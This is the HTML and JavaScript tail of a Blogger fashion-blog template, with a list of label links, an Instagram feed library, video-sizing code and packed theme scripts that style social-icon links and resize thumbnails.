<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Two%20Souls'>Two Souls</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/UTOPIA'>UTOPIA</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/V%20Tech'>V Tech</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/VOZ'>VOZ</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/VYC'>VYC</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Valentina%20E.'>Valentina E.</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Veiled%20Bae'>Veiled Bae</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Velvet%20Boheme'>Velvet Boheme</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Venus'>Venus</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Versus%20Event'>Versus Event</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Vetro%20Poses'>Vetro Poses</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Vincue'>Vincue</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/VioMagic'>VioMagic</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Vo.Z'>Vo.Z</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Vobe'>Vobe</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/WL'>WL</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Westside'>Westside</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/White%20Night'>White Night</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Wildflowers'>Wildflowers</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/WoW%20Skins'>WoW Skins</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/XXY'>XXY</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/YN'>YN</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/YouNeed'>YouNeed</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Your%20Dreams'>Your Dreams</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/ZT'>ZT</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Zipi%20Poses'>Zipi Poses</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/anxiety'>anxiety</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/baberyumyum'>baberyumyum</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/break'>break</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/comatosed'>comatosed</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/c%C2%B4est%20la%20vie'>c&#180;est la vie</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/fleur'>fleur</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/floorplan'>floorplan</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/imesh'>imesh</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/keke'>keke</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/kokoia'>kokoia</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/konpeitou'>konpeitou</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/lassitude%20%26%20ennui'>lassitude &amp; ennui</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/little%20fox'>little fox</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/littlep'>littlep</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/lychee'>lychee</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/mesh%20county'>mesh county</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/micamee'>micamee</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/moss%20%26%20mink'>moss &amp; mink</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/nomatch'>nomatch</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/sYs'>sYs</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/sass'>sass</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/spectacledchic'>spectacledchic</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/the%20skinnery'>the skinnery</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/vine%20nine'>vine nine</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/we%27re%20CLOSED'>we&#39;re CLOSED</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/west%20end'>west end</a>
<span dir='ltr'>(1)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<div style="width: 160px; text-align: center; margin: 0 auto; font-size: 10px;"><script src="http://www.cursor-switch.com/widgets/13359/9865541432.js" type="text/javascript" charset="UTF-8"></script><a href="http://www.cursor-switch.com/" target="_blank">カーソル&#12539;スイッチ</a></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div class='footer-top'>
<div class='footer-info'>
<div class='logo-footer'>
<div class='no-items section' id='header1'></div>
<ul></ul>
</div>
<div class='footer-text-about no-items section' id='footer-text-about'></div>
<div class='clear'></div>
</div>
<div class='footer-instagram'>
<div class='title-instagram2' style='left: -81.5px;'><h3>Follow on instagram</h3></div>
<div class='no-items section' id='footer-instagram'></div>
</div>
<div class='clear'></div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p> Template Created By :<a href='http://www.themexpose.com/' id='mycontent' title='Blogger'>
          ThemeXpose
        </a>. All Rights Reserved.</p>
<a class='to-top' href='#'>Back to top <i class='fa fa-angle-double-up'></i></a>
</div>
</footer>
<script>
/*<![CDATA[*/
var _0x2f46=["\x24\x28\x4D\x28\x29\x7B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x77\x2E\x46\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x77\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6B\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6B\x2D\x43\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x78\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x78\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x79\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x79\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x4E\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x42\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x62\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x62\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x63\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x63\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x64\x2E\x65\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x65\x2D\x64\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x66\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x66\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x67\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x41\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x41\x2D\x70\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6A\x2D\x51\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6C\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6D\x2E\x44\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6D\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6E\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6E\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x4A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x4B\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6F\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x71\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x71\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x72\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x72\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x73\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x73\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x74\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x74\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x75\x2E\x45\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x75\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x76\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x76\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x47\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x48\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x49\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4C\x2F\x7A\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4F\x2F\x7A\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2E\x50\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x68\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x68\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x66\x61\x7C\x68\x72\x65\x66\x7C\x61\x64\x64\x43\x6C\x61\x73\x73\x7C\x4C\x69\x6E\x6B\x4C\x69\x73\x74\x7C\x77\x69\x64\x67\x65\x74\x7C\x63\x6F\x6D\x7C\x72\x73\x73\x7C\x73\x68\x6F\x70\x70\x69\x6E\x67\x7C\x63\x61\x72\x74\x7C\x66\x65\x65\x64\x73\x7C\x7C\x64\x72\x69\x62\x62\x62\x6C\x65\x7C\x66\x6C\x69\x63\x6B\x72\x7C\x70\x6C\x75\x73\x7C\x67\x6F\x6F\x67\x6C\x65\x7C\x69\x6E\x73\x74\x61\x67\x72\x61\x6D\x7C\x6C\x69\x6E\x6B\x65\x64\x69\x6E\x7C\x65\x74\x73\x79\x7C\x7C\x76\x69\x6D\x65\x6F\x7C\x73\x6E\x61\x70\x63\x68\x61\x74\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x76\x69\x6E\x65\x7C\x73\x6F\x75\x6E\x64\x63\x6C\x6F\x75\x64\x7C\x64\x65\x76\x69\x61\x6E\x74\x61\x72\x74\x7C\x7C\x66\x6F\x75\x72\x73\x71\x75\x61\x72\x65\x7C\x72\x65\x64\x64\x69\x74\x7C\x74\x75\x6D\x62\x6C\x72\x7C\x73\x70\x6F\x74\x69\x66\x79\x7C\x74\x77\x69\x74\x63\x68\x7C\x76\x6B\x7C\x62\x65\x68\x61\x6E\x63\x65\x7C\x66\x61\x63\x65\x62\x6F\x6F\x6B\x7C\x74\x77\x69\x74\x74\x65\x72\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x68\x65\x61\x72\x74\x7C\x67\x68\x6F\x73\x74\x7C\x63\x6F\x7C\x74\x76\x7C\x6E\x65\x74\x7C\x6D\x61\x69\x6C\x74\x6F\x7C\x65\x6E\x76\x65\x6C\x6F\x70\x65\x7C\x73\x68\x6F\x70\x7C\x67\x6F\x6F\x64\x72\x65\x61\x64\x73\x7C\x62\x6F\x6F\x6B\x7C\x70\x6F\x73\x74\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x67\x6C\x6F\x76\x69\x6E\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x7C\x66\x65\x65\x64\x62\x75\x72\x6E\x65\x72\x7C\x73\x71\x75\x61\x72\x65","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x8ed2x1,_0x8ed2x2,_0x8ed2x3,_0x8ed2x4,_0x8ed2x5,_0x8ed2x6){_0x8ed2x5= function(_0x8ed2x3){return (_0x8ed2x3< _0x8ed2x2?_0x2f46[4]:_0x8ed2x5(parseInt(_0x8ed2x3/ _0x8ed2x2)))+ ((_0x8ed2x3= _0x8ed2x3% _0x8ed2x2)> 35?String[_0x2f46[5]](_0x8ed2x3+ 29):_0x8ed2x3.toString(36))};if(!_0x2f46[4][_0x2f46[6]](/^/,String)){while(_0x8ed2x3--){_0x8ed2x6[_0x8ed2x5(_0x8ed2x3)]= _0x8ed2x4[_0x8ed2x3]|| _0x8ed2x5(_0x8ed2x3)};_0x8ed2x4= [function(_0x8ed2x5){return _0x8ed2x6[_0x8ed2x5]}];_0x8ed2x5= function(){return _0x2f46[7]};_0x8ed2x3= 1};while(_0x8ed2x3--){if(_0x8ed2x4[_0x8ed2x3]){_0x8ed2x1= _0x8ed2x1[_0x2f46[6]]( new RegExp(_0x2f46[8]+ _0x8ed2x5(_0x8ed2x3)+ _0x2f46[8],_0x2f46[9]),_0x8ed2x4[_0x8ed2x3])}};return _0x8ed2x1}(_0x2f46[0],53,53,_0x2f46[3][_0x2f46[2]](_0x2f46[1]),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want

  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
 eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1b h=["\\L\\b\\g\\e\\Y\\1a\\9\\g\\a\\e\\12\\b\\g\\m\\g\\a\\e\\o\\b\\X\\b\\I\\w\\9\\a\\y\\O\\U\\9\\V\\L\\b\\9\\a\\t\\9\\e\\j\\b\\y\\i\\B\\9\\e\\j\\b\\g\\i\\g\\a\\e\\q\\b\\d\\M\\d\\w\\d\\p\\d\\a\\u\\a\\t\\9\\e\\j\\b\\y\\i\\B\\9\\e\\j\\b\\g\\i\\g\\a\\e\\q\\b\\d\\N\\d\\w\\d\\p\\d\\a\\u\\a\\t\\9\\e\\j\\b\\y\\i\\B\\9\\e\\j\\b\\g\\i\\g\\a\\e\\q\\b\\d\\n\\d\\w\\d\\p\\d\\a\\u\\a\\t\\9\\e\\j\\b\\y\\i\\B\\9\\e\\j\\b\\g\\i\\g\\a\\e\\q\\b\\d\\H\\d\\w\\d\\p\\d\\a\\u\\a\\u\\a\\t","\\c","\\k\\C\\F\\x\\v","\\x\\R\\m\\G\\n\\c\\m\\v\\v\\s\\c\\k\\s\\o\\c\\s\\n\\C\\F\\m\\o\\n\\c\\k\\j\\I\\9\\9\\c\\H\\W\\D\\o\\v\\x\\P\\D\\c\\D\\c\\Z\\m\\s\\c\\C\\P\\k\\v\\c\\H\\x\\D\\N\\c\\x\\R\\G\\c\\k\\O\\i\\c\\n\\m\\o\\11\\c\\k\\q\\i\\9\\c\\k\\p\\9\\9\\c\\k\\I\\p\\9","\\s\\n\\C\\F\\m\\o\\n","","\\Q\\14\\15","\\Q\\M","\\G"];19(E(z,K,f,r,l,J){l=E(f){A f.10(K)};S(!h[5][h[4]](/^/,13)){T(f--){J[l(f)]=r[f]||l(f)};r=[E(l){A J[l]}];l=E(){A h[6]};f=1};T(f--){S(r[f]){z=z[h[4]](17 18(h[7]+l(f)+h[7],h[8]),r[f])}};A z}(h[0],16,16,h[3][h[2]](h[1]),0,{}))',62,74,'|||||||||x30|x29|x28|x7C|x22|x2E|_0x791ex3|x27|_0xc783|x32|x31|x73|_0x791ex5|x61|x65|x63|x34|x33|_0x791ex4|x72|x3B|x7D|x74|x2C|x69|x7B|_0x791ex1|return|x3A|x70|x6E|function|x6C|x67|x66|x36|_0x791ex6|_0x791ex2|x24|x62|x64|x37|x6F|x5C|x6D|if|while|x20|x3D|x75|x35|x38|x76|toString|x68|x39|String|x77|x2B||new|RegExp|eval|x2D|var'.split('|'),0,{}))
});


//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });


    </script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script src='//cdn.jsdelivr.net/jquery.slick/1.5.5/slick.min.js' type='text/javascript'></script>
<script type='text/javascript'>//<![CDATA[


// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

